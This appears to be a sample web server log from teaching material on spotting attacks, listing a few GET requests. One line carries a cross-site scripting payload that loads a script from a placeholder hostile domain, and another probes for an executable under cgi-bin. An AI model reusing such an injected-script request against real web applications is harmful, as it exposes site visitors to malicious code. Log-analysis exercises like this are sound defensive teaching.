 3.10.100.71
SERVER F LOG
X
03:01:06 3.10.100.71 GET /images/sponsered.gif 304
03:52:36 45.72.100.3 GET /search.php 200
04:17:03 200.37.3.10 GET /admin/style.css 200
05:04:54 10.2.0.40 GET /company/documents/data.xls
05:12:24 10.2.0.50 GET /cgi-bin/calc.exe 404
07:30:09 10.2.0.60 GET /cgi-bin/application.pl?<script
src=http://www.evilwebsite.com/script.js></script> 200
Real